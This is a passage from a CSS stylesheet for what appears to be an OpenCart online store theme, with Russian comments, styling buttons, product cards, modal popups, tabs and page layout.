    color: #8f8f9d;
    font-size: 19px;
     
    text-align: center;
    padding-top: 15px;
    
    padding-bottom: 30px
}

.title {
    /* Чтобы спрятать часть линий, которые 
    ** будут вылазить за пределы блока */
    overflow: hidden;
    /* Выравнивание заголовка по центру, 
    ** можно использовать left, right */
    text-align: center;
    /* Тут можно добавить другие стили для заголовка */
        font-size: 25px;
    padding-bottom: 20px;
    text-transform: uppercase;

}

#proizv {
    color: #000;
    padding: 5px 15px;
    font-weight: 800;
    font-size: 20px;
    line-height: 1;
}

a.knkat {
    padding: 13px 20px;
    border-radius: 30px;
    border: 2px solid #22b269;
    max-width: 200px;
    
    font-size: 14px;
    text-align: center;
}
a.knkat:hover {
    background: #22b269; 
    color:#fff;
}

a.knkat1 {
    padding: 13px 20px;
    border-radius: 30px;
    border: 2px solid #22b269;
    max-width: 200px;
    
    font-size: 14px;
    text-align: center;
}
a.knkat1:hover {
    background: #22b269; 
    color:#fff;
}
.grid {
	position: relative;
	margin: 0 auto;
	padding: 5px 5px;
	max-width: 1000px;
	list-style: none;
	text-align: center;
}

/* Common style */
.grid figure {
	position: relative;
	float: left;
	overflow: hidden;
	margin: 4px 1%;
max-height: 265px;
	background: #000;
	text-align: center;
	cursor: pointer;
}

.grid figure img {
	position: relative;
	display: block;
	min-height: 100%;
	max-width: 100%;
	opacity: 0.8;
}

.grid figure figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
}

.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}
.podrtok {
    font-size: 21px;
    font-weight: 400;
    text-transform: none;
    padding-bottom: 35px;
    padding-top: 5px;
    min-height: 90px;
    color: #656565;
    line-height: 1.1;
}

.grid figure h2 span {
	font-weight: 800;
}
a.sstokpod {
    background: #22b269;
    padding: 12px 35px;
    border-radius: 30px;
    color: #fff;
    text-align: center;
    margin-top: 30px;
    font-weight: bold;
    overflow: hidden;
}
a.sstokpod:hover {
    background: #1f9a5c;
}
#tokar ul {
    padding: 0;
}
#tokar ul li {
    list-style: none;
}
.grid figure h2,
.grid figure p {
	margin: 0;
}

.grid figure p {
	letter-spacing: 1px;
	font-size: 68.5%;
}


/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effect-layla {
}

figcaption h2 {
    color: #656565;
    font-size: 36px;
    font-weight: 800;
}

figure.effect-layla figcaption {
	padding: 30px;
}

figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after {
	position: absolute;
	content: '';
	opacity: 0;
}




figure.effect-layla h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	    padding-top: 30px;
}

figure.effect-layla p {
	padding: 0.5em 2em;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effect-layla img,
figure.effect-layla h2 {
	-webkit-transform: translate3d(0,0px,0);
	transform: translate3d(0,0px,0);
}

figure.effect-layla img,
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after,
figure.effect-layla p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-layla:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::before,
figure.effect-layla:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-layla:hover h2,
figure.effect-layla:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::after,
figure.effect-layla:hover h2,
figure.effect-layla:hover p,
figure.effect-layla:hover img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}


#verhshapka {
    background: #fff;
    width: 100%;
    z-index: 999;

}

ul.nav.navbar-nav {

}

#vtorstroka {
    color: #8f8f9d;
    font-size: 20px;
     
    padding-top: 10px;
    padding-left: 10px;
}

@media (max-width: 767px) {
    #vtorstroka {
    color: #8f8f9d;
    font-size: 20px;
     
    padding-top: 10px;
    padding-left: 10px;
    max-width: 250px;
    margin: 0 auto;
}
}
    

.title:before,
.title:after {
       content: "";
    display: inline-block;
    vertical-align: middle;
    width: 100%;
height: 1px;
    background-color: #f8f9fb;
    position: relative;
}
.title:before {
    /* Смещаем левую линию на 100% влево, чтобы линия 
    ** встала рядом с текстом слева */
    margin-left: -100%;
    /* Указываем в пикселях отступ линии от текста заголовка */
    left: -14px;
}
.title:after {
    /* Смещаем правую линию на 100% вправо, чтобы 
    ** линия встала рядом с текстом справа */
    margin-right: -100%;
    /* Указываем в пикселях отступ линии от текста заголовка */
    right: -14px;
}

#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #1b1b1b;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {

    padding-left: 15px;
    font-size: 16px;
    line-height: 40px;
    color: #232222;
}
#menu .btn-navbar {
font-size: 15px;
    font-stretch: expanded;
    color: #FFF;
    padding: 8px 21px;
    background-color: #22b269;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #22b269;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
.navbar-header {

}
}

@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
    min-height: 250px;
    background: #ffffff;
    padding: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 30%);
}
a.list-group-item, button.list-group-item {
    color: #22b269;
    text-decoration: underline;
}

.navy>li {
    display: block;
    position: relative;
}
.navy-tabs>li {
    float: left;
    margin-bottom: -1px;
}
.navy-tabs {
    margin-bottom: 15px;
}
ul.navy.nav-tabs {
    overflow: hidden;
    width: 100%;
    height: 40px;
}

.navy>li>a {
    
    display: block;
    padding: 4px 12px;
    position: relative;
    text-transform: uppercase;
}

/* footer */
footer {
    padding-top: 60px;
    padding-bottom: 50px;
    background: #f7f7f7;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
    color: #656565;
}
footer a:hover {
	color: #22b2697;
}
footer h5 {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
}
i.fa.fa-phone {
    font-size: 16px;
    padding-right: 5px;
}
i.fa.fa-envelope-o {
    font-size: 18px;
    padding-right: 5px;
}
i.fa.fa-clock-o {
    font-size: 16px;
    padding-right: 5px;
}
i.fa.fa-map-marker {
    font-size: 17px;
    padding-right: 5px;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
#vidprosm13 {
    background: #f7f7f7;
    max-width: 330px;
    margin: 0 auto;
}
/* breadcrumb */
.breadcrumb {
    margin: 0px 0px 10px 10px;
    padding: 8px 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	padding: 0 10px;
	position: relative;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
    content: '';
    display: block;
    position: absolute;
    top: 3px;
    right: -5px;
    width: 9px;
    height: 16px;
    border-right: 1px solid #9e9ea2;
}
.sidebar {
    margin-bottom: 20px;
    background: #fff;
    padding: 10px;
    border-radius: 10px;
    min-height: 130px;
    max-width: 260px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

.kvota1 {
    background: #f5f4fa;
    min-height: 300px;
    padding-top: 95px;
    transform: skewY(-3deg);
    padding-bottom: 95px;
}

.kvota2 {
    transform: skewY(3deg);
    text-align: center;
}

.kvota3 {

    color: #232323;
    text-transform: uppercase;
    font-size: 42px;
    text-align: center;
}

.kvota4 {
    color: #a29d9d;
    max-width: 500px;
    font-size: 16px;
    padding: 5px 15px 10px 15px;
    text-align: center;
}

.pagination {
	margin: 30px 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {

}

#blokzakazcont {

    background: #ffffff;
    box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
    border-radius: 20px;
    margin-top: 60px;
    padding: 20px;
}

#blokzakazcont7 {

    background: #ffffff;
    box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
    margin-top: 0px;
    padding: 20px;
    text-align: center;
}

#input-quantity {
    max-width: 100px;
}

#formanovaya2 {
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: 760px;
    margin: 0 auto;
        color: #fff;
}

.probdenkorz4 {
    line-height: 18px;
    color: #000;
    padding: 15px 20px 15px 20px;
    background: #ffffff;
    border-radius: 30px;
    width: 240px;
     
    margin: 5px;
    outline: none;
    border: 0;
    font-size: 14px;
    font-weight: bold;
}

#cartosn {
    padding-top: 20px;
    color: #075aba;
}
span.podcherk2 {
    border-bottom: 1px dotted #1461bd;
}

button.btn.btn-default.btn-lg {
    padding: 10px 15px 10px 15px;
}

.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    border-radius: 30px;
}

input.form-control {
    height: 52px;
}
th.aktodin,td.aktodin {
    background: #22b269;
    color: #fff;
}
/* Базовые стили слоя затемнения и модального окна  */
.overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* фон затемнения */
    background-color: rgba(0, 0, 0, 0.65);
    position: fixed; /* фиксированное поцизионирование */
    cursor: default; /* тип курсара */
}
/* активируем слой затемнения */
.overlay:target {
    display: block;
}
/* стили модального окна */
.popup3 {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 600px;
/* фиксированное позиционирование, окно стабильно при прокрутке */
    position: fixed;
    background: #fefefe;
/* скругление углов */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    font: 14px/18px 'Tahoma', Arial, sans-serif;
/* внешняя тень */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup3 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
    font-size: 12px;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup3 img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup3 embed, 
.popup3 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup3 h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
#socsss a {
    color: #fff;
    font-weight: 800;
}
#cartosn a {
    color: #1461bd;
}
/* параграфы */
.popup3 p {margin: 0; padding: 5px 0}










.popup4 {
    top: -100%;
    right: 0;
    padding: 20px;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 900px;
    position: fixed;
    background: #fefefe;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22), 0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22), 0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup4 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 5%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
    font-size: 12px;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup4 img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup4 embed, 
.popup4 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup4 h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}

/* параграфы */
.popup4 p {margin: 0; padding: 5px 0}

#svmaket {
    padding-top: 95px;
    padding-bottom: 95px;
}
#formarusfan:hover {
    background: #d0ba06;
}
#pousl2 a {
    color: #fff;
}

a.btn.btn-primary {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #22b269;
    border-radius: 30px;
    width: 200px;
}
.btn-primary {

}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {

}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {

}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {

}

/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
background: #fff;
    min-height: 130px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
    margin-bottom: 20px;
    overflow: hidden;
        margin: 0px 10px;
}
#filtrf {
    padding-top: 20px;
    padding-bottom: 10px;
}
#svmaket5 {

    color: #232323;
    text-transform: uppercase;
    font-size: 28px;
}

#svmaket4 {
    padding: 50px 15px 30px 15px;
}

#svmaket7 {
    border-left: 2px solid #fed83a;
    height: 50px;
    max-width: 5px;
    margin: 0 auto;
}

#svmaket10 {
    border: 1px solid #bdb9b9;
    overflow: hidden;
    padding: 15px;
    margin: 15px 0;
    border-radius: 25px;
    text-align: center;
    max-width: 300px;

    background: #fed83a;
}

#svmaket10:hover {
    background: #1b1b1b;
}

#svmaket010 a:hover {
    color: #fff;
}
#svmaket6 {
    color: #a29d9d;
    max-width: 500px;
    font-size: 19px;
    padding: 5px 0 10px 0;
}

#svmaket8 {

    color: #a29d9d;
    text-transform: uppercase;
    font-size: 27px;
    padding: 0 10px;
    text-align: center;
}

.owl-pagination {
    display: none;
}

.name {
    text-align: center;
    text-transform: uppercase;
}
ul.breadcrumb a {
    color: #22b269;
}
.product-thumb .image {
	text-align: center;
    background: #fff;
    padding-bottom: 10px;
}
.product-thumb .image a {
	display: block;
	
}
.product-thumb .image a:hover {
	opacity: 0.8;
}


.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}

.product-thumb .caption {
	padding: 0 20px;
	min-height: 180px;
	text-align: left;
	    background: #fff;
	        padding-bottom: 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}

.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
color: #000;
    font-weight: bold;
    overflow: hidden;
    min-height: 45px;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}

.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}


#progname2 {
    font-size: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #383636;
    text-transform: uppercase;
     
    float: left;
    width: 70%;
}

#whiteblockkart {
    background: url(/cantermenu-min.png) center top no-repeat;
    min-height: 631px;
    text-align: left;
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

/*OPENCART.PRO*/

/*img category*/
.imgcategory .product-thumb.transition > h4 {
	padding-left: 10px;
}


/* Базовый контейнер табов */
.tabs {
	min-width: 320px;
	padding: 0px;
	margin: 0 auto;
	    text-align: center;
}
/* Стили секций с содержанием */
.tabs>section {
	display: none;
	padding: 15px;
}
.tabs>section>p {
	margin: 0 0 5px;
	line-height: 1.5;
	color: #383838;
	/* прикрутим анимацию */
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
/* Описываем анимацию свойства opacity */
 
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
/* Прячем чекбоксы */
.tabs>input {
	display: none;
	position: absolute;
}
/* Стили переключателей вкладок (табов) */
.tabs>label {
display: inline-block;
    margin: 0 0 -1px;
    padding: 15px 20px;
     
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
        margin-bottom: 40px;
border-bottom: 1px solid #e1e4e2;
    border-top: 1px solid #e1e4e2;
}
/* Шрифт-иконки от Font Awesome в формате Unicode */
.tabs>label:before {
	font-family: fontawesome;
	font-weight: normal;
	margin-right: 10px;
}

/* Изменения стиля переключателей вкладок при наведении */
 
.tabs>label:hover {
	color: #888;
	cursor: pointer;
}
/* Стили для активной вкладки */
.tabs>input:checked+label {
color: #fff;
    border: 1px solid #009933;
    /* border-bottom: 1px solid #fff; */
    background: #1b1b1b;
    border-radius: 35px;
}
/* Активация секций с помощью псевдокласса :checked */
#tab86:checked~#content-tab86, #tab87:checked~#content-tab87, #tab88:checked~#content-tab88, #tab89:checked~#content-tab89, #tab90:checked~#content-tab90 {
	display: block;
}

/* Убираем текст с переключателей 
* и оставляем иконки на малых экранах
*/
 
@media screen and (max-width: 680px) {
	.tabs>label {
		font-size: 0;
	}
	.tabs>label:before {
		margin: 0;
		font-size: 18px;
	}
}
/* Изменяем внутренние отступы 
*  переключателей для малых экранов
*/
@media screen and (max-width: 400px) {
	.tabs>label {
		padding: 15px;
	}
}

.tabram {
    border: 1px solid #e4e2e2;
    border-radius: 30px;
    margin-bottom: 30px;
}



/* Базовый контейнер табов */
.tabss {
	min-width: 320px;
	padding: 0px;
	margin: 0 auto;
	text-align: center;
}
/* Стили секций с содержанием */
.tabss>section {
	display: none;
	padding: 15px;
}
.tabss>section>p {
	margin: 0 0 5px;
	line-height: 1.5;
	color: #383838;
	/* прикрутим анимацию */
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
/* Описываем анимацию свойства opacity */
 
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
/* Прячем чекбоксы */
.tabss>input {
	display: none;
	position: absolute;
}
/* Стили переключателей вкладок (табов) */
.tabss>label {
display: inline-block;
    margin: 0 0 -1px;
    padding: 15px 38px;
     
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
        margin-bottom: 40px;
border-bottom: 1px solid #e1e4e2;
    border-top: 1px solid #e1e4e2;
}
/* Шрифт-иконки от Font Awesome в формате Unicode */
.tabss>label:before {
	font-family: fontawesome;
	font-weight: normal;
	margin-right: 10px;
}

/* Изменения стиля переключателей вкладок при наведении */
 
.tabss>label:hover {
	color: #888;
	cursor: pointer;
}
/* Стили для активной вкладки */
.tabss>input:checked+label {
